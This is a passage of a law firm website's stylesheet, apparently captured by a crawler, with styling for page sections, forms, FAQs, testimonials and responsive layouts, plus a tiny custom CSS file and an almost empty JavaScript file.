  border: none;
  font-weight: 600;
}
.contact-additional {
  transition-duration: 0.4s;
  border: 1px solid #f4f4f4;
  background-color: #fff;
  box-shadow: 5px 5px 20px #eee;
  padding: 40px 30px;
  margin-top: 40px;
}
.contact-additional ul {
  list-style: disclosure-closed;
  padding-left: 15px;
}
.contact-additional ul li {
  font-size: 16px;
  font-weight: 400;
  color: #000;
  margin-bottom: 5px;
}
.contact-form span {
  color: #ff0000;
}
/* contact page style end */

/*21-02-2023*/
.blog-grids .grid {
  background-color: #fff;
  float: left;
  padding: 15px;
  margin-top: 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.entry-media img {
  border-radius: 10px;
  width: 100%;
  max-height: 188px;
}

.entry-body {
  padding: 0px;
  min-height: 250px;
}

.entry-body .cat {
  font-size: 12px;
  font-weight: 600;
  color: #3a0a5c;
  text-transform: uppercase;
}
.entry-body h3 {
  font-size: 20px;
  font-weight: 500;
  line-height: 1.3em;
  margin: 3px 0 0.73em;
  color: #531d7a;
}

.entry-body h3 a {
  color: #41516a;
}

.entry-body h3 a:hover {
  color: #6220d9;
  text-decoration: none;
}

.entry-body p {
  font-weight: 400;
  font-size: 15px;
  color: #151515;
  line-height: 24px;
  margin-bottom: 12px;
  text-align: left;
}

/*21-02-2023*/

/* media Query */
/* Define mobile styles */
@media (max-width: 767px) {
  .col-1by5 {
    width: 100%;
  }
  .pad-none {
    padding-left: 15px;
    padding-right: 15px;
  }
  .pad-left-none {
    padding-left: 15px;
  }
  .pad-right-none {
    padding-right: 15px;
  }
  header {
    position: static;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 999;
    background-color: #4b1e6c;
  }
  .header-top {
    margin-top: 7px;
  }
  .top-mail {
    float: none;
    margin-top: 12px;
    text-align: center;
    margin-bottom: 8px;
  }
  .contact-top {
    float: left;
    display: inline-block;
    width: 100%;
  }
  .contact-top a {
    margin-left: 22px;
  }
  .navbar-brand > img {
    display: block;
    width: 260px;
  }
  .navbar-default .navbar-toggle {
    border-color: #fff;
    border-radius: 0px;
    margin-top: 27px;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover {
    background-color: #531d7a;
  }
  .navbar-right {
    float: left !important;
    margin-right: -15px;
    margin-top: 25px;
  }
  .navbar-default .navbar-nav > .active > a,
  .navbar-default .navbar-nav > .active > a:focus,
  .navbar-default .navbar-nav > .active > a:hover {
    color: #880de1;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #fff;
  }
  .carousel-caption {
    right: 7%;
    left: 7%;
    padding-bottom: 26px;
    text-align: left;
    bottom: 3%;
  }
  .carousel-caption h2 {
    font-size: 23px;
    text-shadow: none;
    margin-top: 0px;
    margin-bottom: 10px;
  }
  .carousel-caption p {
    font-weight: 500;
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 10px;
    text-shadow: none;
  }
  .contact-srtip {
    text-align: center;
  }
  .contact-srtip h2 {
    font-size: 22px;
    color: #fff;
    margin-top: 5px;
  }
  .contact-srtip .form-group {
    margin-bottom: 10px;
  }
  .srtip-send-btn {
    width: 100%;
  }
  .home-about-section {
    margin-top: 50px;
    z-index: 999;
    box-shadow: 5px 5px 20px #eee;
    margin-bottom: 40px;
  }
  .home-about {
    padding: 50px 23px;
  }
  .home-about h2 {
    font-size: 22px;
    margin-bottom: 18px;
  }
  .home-about h1 {
    font-size: 22px;
    margin-bottom: 18px;
  }
  .home-about p {
    font-weight: 400;
    font-size: 14px;
    color: #151515;
    text-align: justify;
  }
  .why-choose-box {
    padding: 40px 12px;
  }
  .expt p {
    font-weight: 300;
    font-size: 17px;
    color: #fff;
    line-height: 23.61px;
    margin-bottom: 25px;
    font-family: "Libre Baskerville", serif;
  }
  .team-section h2 {
    font-size: 26px;
    color: #050708;
    margin-top: 0px;
  }
  .subscribe {
    background-color: #531d7a;
    padding: 30px 0px;
  }
  .subscribe h2 {
    font-size: 21px;
    margin-top: 15px;
    color: #fff;
    float: none;
    text-align: center;
    margin-bottom: 20px;
  }
  .newsletter .input-group {
    float: right;
    width: 343px;
  }
  .footer-about-btn {
    font-weight: 500;
    font-size: 15px !important;
    color: #fff !important;
    margin-bottom: 30px;
    display: inline-block;
  }
  .inner-banner-text {
    position: absolute;
    bottom: -9px;
    right: 11px;
  }
  .contact-section h2 {
    font-size: 24px;
    margin-top: 7px;
    margin-bottom: 11px;
  }
  .contact-submit {
    margin-bottom: 30px;
  }
  .contact-submit:hover {
    margin-bottom: 30px;
  }
  .contact-additional {
    padding: 40px 30px;
    margin-top: 15px;
  }
  .approach-section-box {
    padding: 27px 23px;
    margin-top: 0px;
    min-height: auto;
    max-height: none;
  }
  .international-industry-section h2 {
    font-size: 24px;
  }
  .abt-secg-btn {
    margin-bottom: 30px;
  }
  .expertise-content {
    display: inline-block;
    float: left;
    width: 100%;
    margin-bottom: 30px;
  }
  .expertise-left-menu {
    background-color: #531d7a;
    padding: 0px 0px 0px 0px;
    display: inline-block;
    float: left;
    width: 100%;
    margin-bottom: 30px;
  }
  .expertise-content h3 {
    text-align: left;
  }
  .expertise-img-section {
    margin-bottom: 30px;
  }
  .footer-whatsapp-icon {
    top: 573px;
  }
  .banner-form {
    background-color: rgb(53, 17, 79);
    padding: 40px 30px;
    margin-top: 20px;
  }
}
/* tablet screens */
@media all and (min-width: 768px) and (max-width: 980px) {
  .header-margin {
    padding-right: 20px !important;
    font-size: 11px !important;
  }
  .navbar-brand > img {
    display: block;
    width: 150px;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
    margin-top: 10px;
  }
  .navbar-default .navbar-nav > li > a {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 11px;
  }
  .carousel-caption {
    right: 22%;
    left: 7%;
    padding-bottom: 30px;
    text-align: left;
    bottom: 15%;
  }
  .carousel-caption h2 {
    font-size: 35px;
    margin-top: 0px;
    margin-bottom: 3px;
  }
  .carousel-caption p {
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    text-shadow: none;
  }
  .contact-srtip {
    text-align: center;
  }
  .contact-srtip h2 {
    font-size: 25px;
    color: #fff;
    margin-top: 14px;
  }
  .srtip-send-btn {
    padding: 13px 89px;
    margin-top: 15px;
  }
  .home-about-section {
    margin-top: 50px;
  }
  .home-about {
    padding: 40px 36px;
    float: left;
    width: 100%;
  }
  .expt p {
    font-weight: 300;
    font-size: 15px;
  }
  .team-dtl h3 {
    font-size: 16px;
  }
  .team-dtl p {
    font-size: 15px;
  }
  .subscribe h2 {
    font-size: 15px;
  }
  .newsletter .input-group {
    width: 322px;
  }
  .footer-about-btn {
    margin-bottom: 30px !important;
    display: inline-block;
  }
  .contact-section h2 {
    font-size: 24px;
  }
  .contact-section h4 {
    font-size: 16px;
  }
  .approach-section-box {
    min-height: auto;
    max-height: none;
  }
  .abt-secg-btn {
    margin-bottom: 30px;
  }
  .expertise-content h3 {
    text-align: left;
  }
  .expertise-img-section {
    margin-top: 30px;
    display: inline-block;
    float: left;
    width: 100%;
  }
  .lawyers-detail-page .expertise-img-section ul li a {
    font-weight: 400;
    font-size: 14px;
  }
  .banner-form {
    background-color: rgb(53, 17, 79);
    padding: 40px 30px;
    margin-top: 20px;
  }
  .contact-strip-line h2 {
    font-size: 19px;
    font-family: "Libre Baskerville", serif;
    color: #050708;
  }
}
/* medium desktop screens */
@media (min-width: 992px) and (max-width: 1199px) {
  .col-1by5 {
    width: 20%;
  }
  .navbar-brand > img {
    width: 210px;
  }
  .navbar-right {
    margin-top: 12px;
  }
  .srtip-send-btn {
    border-radius: 0;
    background: #3a0a5c;
    color: #fff;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 14px 17px;
  }
  .contact-srtip h2 {
    font-size: 15px;
    color: #fff;
    margin-top: 14px;
  }
  .home-about {
    padding: 39px 25px;
    float: left;
    width: 100%;
  }
  .home-about h2 {
    font-size: 25px;
    margin-top: 0px;
    color: #050708;
    margin-bottom: 12px;
  }
  .home-about h1 {
    font-size: 25px;
    margin-top: 0px;
    color: #050708;
    margin-bottom: 12px;
  }
  .home-about p {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 19px;
    text-align: justify;
  }
  .legal-practice-areas-box h4 {
    font-size: 17px;
  }
  .legal-practice-areas-box {
    padding: 20px 18px;
  }
  .why-choose-box {
    padding: 38px 37px;
  }
  .why-choose-section h3 {
    margin-top: 7px;
    margin-bottom: 9px;
  }
  .why-choose-section p {
    font-weight: 400;
    font-size: 14px;
    color: #040607;
    line-height: 22px;
    margin-bottom: 2px;
    text-align: justify;
  }
  .newsletter .input-group {
    width: 384px;
  }
  .contact-section h2 {
    font-size: 25px;
  }
  .approach-section-box {
    min-height: 500px;
    max-height: 500px;
  }
  .lawyers-detail-page .expertise-img-section ul li a {
    font-weight: 400;
    font-size: 14px;
  }
}
@media all and (max-width: 980px) {
}
/* Large screens*/
@media (min-width: 1200px) {
  .col-1by5 {
    width: 20%;
  }
  .container {
    width: 1200px;
  }
}

/*custom screen media */
@media (max-width: 359px) {
}

.footer-whatsapp-icon {
  background-color: #36b549;
  position: fixed;
  left: auto;
  right: 28px;
  width: 53px;
  height: 53px;
  text-align: center;
  font-size: 29px;
  color: #fff;
  border-radius: 50px;
  line-height: 53px;
  z-index: 999;
  top: 440px;
}

.form-success .success-msg {
  display: block;
}
.form-success .needs-validation-jquery {
  display: none;
}
.red-star {
  color: red;
}
label.error {
  color: red;
  font-size: 13px;
  padding-left: 1px;
  font-weight: normal;
}
.formMessage p {
  padding-top: 10px;
}
.formMessage .form-success-message {
  color: green;
  font-size: 16px;
  font-weight: bold;
}
.formMessage .form-error-message {
  color: red;
  font-size: 16px;
  font-weight: bold;
}
.jl-Callback-contact-form .spin .spinner {
  left: 50%;
  transform: translate(-28px, 13px);
}
.spin .book-btn {
  pointer-events: none;
}
.spin .spinner {
  left: 57px;
  top: 14px;
  width: 2.5em;
  display: block;
  position: absolute;
}

/* spinner animation */
@keyframes spinner {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* The actual spinner element is a pseudo-element */
.spin .spinner::before {
  content: "";
  width: 1.5em; /* Size of the spinner */
  height: 1.5em; /* Change as desired */
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  border: solid 0.35em #999; /* Thickness/color of spinner track */
  border-bottom-color: #555; /* Color of variant spinner piece */
  animation: 0.8s linear infinite spinner; /* speed of spinner */
  transform: translate(-50%, -50%);
  will-change: transform;
}
.spin .contact-submit {
  min-width: 175px;
  text-indent: -9999px;
  pointer-events: none;
}
.spin .srtip-send-btn {
  min-width: 92px;
  text-indent: -9999px;
  pointer-events: none;
}
.sbt-btn-wrapper {
  position: relative;
}

.ratingsitem {
  z-index: 99;
  position: absolute;
  width: auto;
  display: flex;
  background-color: #fff;
  padding: 10px;
  bottom: 10px;
  margin: auto;
  left: 0;
  right: 0;
  max-width: 610px;
  text-align: center;
  justify-content: center;
}
.ratingsitem img {
  max-width: 180px;
  padding: 15px;
  width: 100%;
}

.footer-whatsapp-icon {
  top: auto;
  bottom: 180px;
}

.callbutton {
  bottom: 110px;
  background-color: #dfad13;
}

@media (max-width: 767px) {
  .ratingsitem {
    margin-left: 10px;
    margin-right: 10px;
  }

  .ratingsitem img {
    padding: 10px;
  }
}
/* new style */
/* common style */
.common-section {
  float: left;
  width: 100%;
}
h1,
h2,
h3,
h4 {
  font-family: "Libre Baskerville", serif;
}
h1.main-heading1 {
  font-size: 62px;
  line-height: 68px;
  font-weight: bold;
  letter-spacing: 0.4px;
  margin-bottom: 15px;
  color: #fff;
  text-align: left;
}
h2.heading2 {
  font-weight: bold;
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 16px;
  margin-top: 0;
}
h4.heading4 {
  font-size: 25px;
  line-height: 34px;
  font-weight: bold;
  margin: 0 0 10px;
}
p.paragrap1 {
  color: #151515;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  letter-spacing: 0.2px;
}
.top-head-block {
  text-align: center;
}
.corporate-page-body .row {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}
/**/
.banner-sec {
  background-image: url("../img/c-banner.png");
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 300px;
  padding: 50px 0px;
  display: flex;
  align-items: center;
  z-index: 100;
  position: relative;
  margin-top: 165px;
}
.comm-banner {
  background-image: url("../img/commercial-banner.png");
}
.banner-sec .row {
  display: flex;
  align-items: center;
}
.banner-sec p.paragrap1 {
  color: #fff;
}
.banner-sec .right-block {
  background-color: #fff;
  padding: 20px 20px 30px;
  border-radius: 15px;
}
.banner-sec .right-block h2 {
  font-weight: bold;
  margin-top: 0;
}
.banner-sec .left-block {
  max-width: 80%;
}
.banner-sec .left-block a {
  background-color: #fff;
  color: #000 !important;
}
.banner-sec .left-block a:hover {
  background-color: #950d0d !important;
  color: #fff !important;
}
/* .specialize */
.specialize {
  background-color: #fff;
  padding: 40px 0px 50px;
}
.specialize .logos-block {
  display: flex;
  justify-content: center;
  gap: 40px;
  align-items: center;
  margin-bottom: 40px;
}
.specialize .logos-block img {
  max-width: 130px;
}
.specialize {
  text-align: justify;
}
.specialize .right-block {
  padding-left: 30px;
}
.specialize .right-block p {
  text-align: justify;
}
/* .corporate-sec */
.corporate-sec {
  padding: 50px 0px;
  background-color: #f8f9fa;
}
.corporate-sec .top-head-block {
  max-width: 60%;
  margin: 0 auto;
}
.corporate-sec .top-head-block h2 {
  margin-bottom: 10px;
}
.corporate-sec .cp-box {
  border-radius: 15px;
  margin-bottom: 30px;
  min-height: 450px;
  position: relative;
  box-shadow: rgba(0, 0, 0, 0.22) 0px 1px 6px;
}

.corporate-sec .cp-box .cont-block {
  padding: 20px;
}
.corporate-sec .cp-box .cont-block p {
  margin-bottom: 0;
}
/* personalise */
.personalise .right-block {
  padding-left: 0;
  padding-right: 30px;
}
/* .ready-sec */
.ready-sec {
  background-image: url("../img/ready-banner.png");
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 350px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 20px 0px;
}
.get-in-touch {
  background-image: url("../img/get-in-touch.png");
}
.ready-sec h2,
.ready-sec p {
  color: #fff;
}
/* .process-sec */
.process-sec {
  background-color: #ffffff;
  padding: 50px 0px;
}
.process-sec .top-head {
  text-align: center;
  margin-bottom: 30px;
  max-width: 50%;
  margin: 0 auto;
}
.process-sec .top-head h2 {
  margin-bottom: 15px;
}
.process-sec .process-box {
  background-color: #ffffff;
  margin-bottom: 30px;
  min-height: 320px;
  position: relative;
  box-shadow: rgba(0, 0, 0, 0.22) 0px 0px 2px;
  border-radius: 15px;
  padding: 16px;
}
.process-sec .img-box {
  width: 56px;
  height: 56px;
  background-color: #35114f;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.process-sec .img-box {
  margin-bottom: 15px;
}
/* .howto-work */
.howto-work {
  background-color: #f8f9fa;
  padding: 50px 0px;
}
/* why-choose */
.why-choose .top-head {
  max-width: 50%;
}
.why-choose h4.heading4 {
  font-size: 24px;
  line-height: 30px;
}
.why-choose .process-box {
  min-height: 400px;
}
.faq-sec {
  background-color: #fff;
  padding: 40px 0px;
}
.faq-sec .top-head h2 {
  text-align: center;
  margin-bottom: 30px;
}
.faq-sec .card {
  margin-bottom: 20px;
  border-radius: 10px;
  padding: 0px;
  box-shadow: 0px 0px 4px #cfd7f2;
}
.faq-sec .card:last-child {
  margin-bottom: 0px;
}
.faq-sec .card .card-header,
.faq-sec .card-body {
  padding: 12px 20px;
}
.faq-sec .card .card-header {
  margin-bottom: 0;
  background-color: #f9f9ff;
  border-bottom: 1px solid transparent;
}
.faq-sec .card.active .card-header {
  border-color: #ccc;
}
.faq-sec .card-header h3 {
  font-size: 22px;
  line-height: 40px;
  font-weight: 700;
  color: #1d1d1d;
  margin: 0px;
  cursor: pointer;
  position: relative;
  cursor: pointer !important;
}
.faq-sec .card-body p {
  font-size: 16px;
  line-height: 26px;
  color: #000;
  margin-bottom: 8px;
  font-weight: 400;
}
.faq-sec .card-header h3::after {
  content: "";
  position: absolute;
  background-image: url("../img/arrowup.png");
  right: 0px;
  top: 16px;
  color: #000;
  font-size: 0;
  width: 16px;
  height: 9px;
  transform: rotate(180deg);
}
.faq-sec .card .card-body {
  display: none;
  transition: all 0.7sease-in;
}
.faq-sec .active .card-body {
  display: block;
}
.faq-sec .active .card-header h3::after {
  transform: rotate(0deg);
}
/* testimonial-slider */
.testimonial-slider {
  padding: 50px 0px;
  background-color: #f9f9ff;
}
.testimonial-slider h2 {
  text-align: center;
  margin-bottom: 30px;
}
.testimonial-slider .container-wrapper {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.testimonial-slider .slick-slide {
  margin: 0 15px;
  /* max-width: 330px; */
}
.testimonial-slider .item {
  background-color: #fff;
  position: relative;
  border-radius: 20px;
  padding: 20px;
  border: 1px solid #bfbfbf;
  min-height: 280px;
}
.testimonial-slider .item .head-block h3 {
  margin: 16px 0 10px;
  color: #00122a;
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
  font-family: "Sora", sans-serif;
}
.testimonial-slider .item .head-block p {
  margin: 10px 0 15px;
  color: #1d1d1d;
  font-size: 16px;
  line-height: 24px;
  font-family: "Avenir LT Std", sans-serif;
}
.testimonial-slider .item .head-block p a {
  color: #1d1d1d;
  text-decoration: none !important;
  display: inline-block;
}
.testimonial-slider .item .footer-block {
  display: flex;
  width: calc(100% - 40px);
  align-items: center;
  justify-content: space-between;
  margin-top: 20px;
  position: absolute;
  bottom: 20px;
  border-top: 1px solid #f0e4e4;
  padding-top: 14px;
}
.testimonial-slider .item .left-block {
  display: flex;
  align-items: center;
  gap: 15px;
}
.testimonial-slider .item .left-block .img-block img {
  max-width: 60px;
}
.testimonial-slider .item .left-block .title-block h4 {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  color: #1d1d1d;
  font-family: "Libre Baskerville", sans-serif;
}
.testimonial-slider .item .left-block .title-block p {
  margin: 0;
  font-size: 13px;
  color: #7e7e7e;
  font-family: "Lato", sans-serif;
}
.testimonial-slider .item .left-block .title-block img {
  max-width: 100px;
}
.testimonial-slider .item .right-block img {
  max-width: 45px;
}
.testimonial-slider .slick-arrow {
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  /* width: 70px; */
  border: 0px solid transparent;
  font-size: 0;
  position: absolute;
  top: 44%;
  z-index: 10;
  background-color: transparent;
  outline: 0px !important;
  padding: 20px;
  cursor: pointer;
  background-image: url("../img/arrowleft.png");
}
.testimonial-slider .slick-prev {
  left: -40px;
}
.testimonial-slider .slick-next {
  transform: rotate(-180deg);
  right: -40px;
}
.testimonial-slider .contact-btn {
  text-align: center;
  margin: 30px 0 15px;
}

@media only screen and (min-width: 1300px) {
  .ready-sec .content-block {
    max-width: 70%;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 1199px) {
  .banner-sec .left-block {
    max-width: 100%;
  }
  h1.main-heading1 {
    font-size: 56px;
    line-height: 62px;
    margin: 0 0 15px;
  }
  h4.heading4 {
    font-size: 24px;
    line-height: 32px;
  }
  .banner-sec .right-block p {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .banner-sec {
    margin-top: 140px;
  }
  .corporate-sec .cp-box .cont-block {
    padding: 15px;
  }
  .ready-sec {
    min-height: 330px;
  }
  .process-sec .top-head {
    max-width: 50%;
    margin: 0 auto;
  }
  .process-sec .process-box {
    min-height: 350px;
  }
  .testimonial-slider .slick-next {
    right: 0;
  }
  .testimonial-slider .slick-prev {
    left: 0;
  }
}
@media only screen and (max-width: 1024px) {
  .navbar-default .navbar-nav > li > a {
    padding: 15px 12px;
    font-size: 13px;
  }
  h1.main-heading1 {
    font-size: 54px;
    line-height: 62px;
  }
  h2.heading2 {
    font-size: 30px;
  }
  p.paragrap1 {
    font-size: 15px;
    line-height: 25px;
  }
}
@media only screen and (max-width: 991px) {
  html,
  body {
    overflow-x: hidden !important;
  }
  .navbar-default .navbar-nav > li > a {
    padding: 15px 10px;
    font-size: 12px;
  }
  .banner-sec {
    margin-top: 160px;
  }
  .banner-sec .right-block {
    margin-top: 20px;
  }
  h1.main-heading1 {
    font-size: 50px;
    line-height: 62px;
    margin: 0 0 15px;
  }
  .banner-sec .left-block {
    padding: 0 20px;
  }
  .specialize .right-block {
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 30px;
  }
  .specialize {
    padding: 40px 0px 30px;
  }
  .corporate-sec .top-head-block,
  .process-sec .top-head {
    max-width: 80%;
  }
  .corporate-sec,
  .process-sec,
  .howto-work,
  .testimonial-slider {
    padding: 40px 0px;
  }
  .personalise .row {
    flex-direction: column-reverse;
  }
  .corporate-sec .cp-box {
    min-height: 430px;
  }
  .process-sec .process-box {
    min-height: 330px;
  }
  .ready-sec a.btn.abt-secg-btn,
  .howto-work .a.btn.abt-secg-btn,
  .testimonial-slider a.btn.abt-secg-btn,
  .corporate-sec a.btn.abt-secg-btn {
    margin-bottom: 0px;
  }
}
@media screen and (max-width: 767px) {
  header .navbar-right {
    margin-top: 0px !important;
  }
  .banner-sec .left-block {
    padding: 0;
  }
  h1.main-heading1 {
    font-size: 38px;
    line-height: 48px;
    margin: 0 0 10px;
  }
  h2.heading2 {
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 12px;
    text-align: left;
  }
  h4.heading4 {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 6px;
  }
  p.paragrap1 {
    font-size: 14px;
    line-height: 24px;
  }
  .banner-sec .right-block {
    margin-top: 0px;
  }
  .specialize a.btn.abt-secg-btn {
    margin-bottom: 0px;
  }
  .specialize {
    padding: 30px 0px 30px;
  }
  .specialize .logos-block img {
    max-width: 100px;
  }
  .specialize .logos-block {
    gap: 15px;
    margin-bottom: 25px;
    max-width: 100%;
  }
  .banner-sec .right-block form h2 {
    font-size: 28px;
  }
  .banner-sec .right-block p {
    font-size: 14px;
    margin-bottom: 15px;
    line-height: 24px;
  }
  .banner-sec .right-block {
    padding: 20px 20px 0px;
  }
  .specialize .right-block {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
  }
  .specialize .right-block p {
    text-align: left;
  }
  .top-head-block h2.heading2,
  .ready-sec h2.heading2,
  .testimonial-slider h2 {
    text-align: center;
  }
  .process-sec .top-head h2 {
    margin-bottom: 10px;
    text-align: center;
  }
  .why-choose h4.heading4 {
    font-size: 22px;
    line-height: 30px;
  }
  .corporate-sec,
  .process-sec,
  .howto-work,
  .testimonial-slider,
  .faq-sec {
    padding: 30px 0px;
  }
  .process-sec .process-box,
  .corporate-sec .cp-box {
    margin-bottom: 25px;
  }
  .corporate-sec .top-head-block,
  .process-sec .top-head {
    max-width: 92%;
  }
  .process-sec .process-box,
  .corporate-sec .cp-box {
    min-height: auto;
  }
  .ready-sec {
    padding: 25px 0px 30px;
  }
  .faq-sec .card .card-header,
  .faq-sec .card-body {
    padding: 12px 12px;
  }
  .faq-sec .card-header h3 {
    font-size: 18px;
    line-height: 25px;
    padding-right: 18px;
  }
  .faq-sec .card-body p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 4px;
  }
  footer .row {
    justify-content: start !important;
  }
  .testimonial-slider .slick-slide {
    margin: 0;
    max-width: 100%;
    overflow-x: hidden;
  }
  .container-wrapper {
    padding: 0 0px;
    max-width: 100%;
    margin: 0 auto;
  }
  .testimonial-slider .slick-arrow {
    background-size: cover;
  }
  .testimonial-slider .slick-slide .item {
    width: 84% !important;
    display: block !important;
    overflow-x: hidden;
    margin: 0 auto;
  }
  .testimonial-slider .item .head-block h3 {
    font-size: 18px;
  }
  .testimonial-slider .item .head-block p {
    margin: 5px 0 10px;
    font-size: 14px;
  }
  .testimonial-slider .item .footer-block {
    bottom: 10px;
    padding-top: 10px;
  }
  .testimonial-slider .item .head-block p {
    font-size: 13px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.johnslawpartners.co.uk/css/custom.css?v=1.0
body_size: -123
content:
.review-btn {
    display: block;
    text-align: center;
}
 
.review-btn .hb-btn {
    float: none;
    display: inline-block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.johnslawpartners.co.uk/js/custom.js
body_size: -172
content:
// code for 
